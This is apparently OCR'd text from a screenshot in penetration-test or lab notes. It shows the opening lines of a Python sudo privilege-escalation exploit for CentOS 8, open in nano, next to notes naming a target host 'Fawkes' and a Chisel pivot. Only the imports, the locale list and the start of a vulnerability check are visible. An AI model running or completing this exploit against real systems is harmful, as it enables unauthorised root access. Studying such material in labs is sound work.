 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
GNU nano 3.2 sudo_exploit.py
- CentOS 8
'''
import os
import subprocess
import sys
from ctypes import cdll, c_char_p, POINTER, c_int, c_void_p
SUDO_PATH = b"/usr/bin/sudo"
Check this !
libc = cdll.LoadLibrary("libc.so.6")
# don't use LC_ALL (6). it override other LC_
LC_CATS = [
b"LC_CTYPE", b"LC_NUMERIC", b"LC_TIME", b"LC_COLLATE", b"LC_MONETARY",
b"LC_MESSAGES", b"LC_ALL", b"LC_PAPER", b"LC_NAME", b"LC_ADDRESS",
b"LC_TELEPHONE", b"LC_MEASUREMENT", b"LC_IDENTIFICATION"
]
def check_is_vuln():
# below commands has no log because it is invalid argument for both patched and unpatched version
# patched version, error because of '-s' argument
# unpatched version, error because of '-A' argument but no SUDO_ASKPASS environment
r, w = os.pipe()
pid = os.fork()
[ Read 261 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]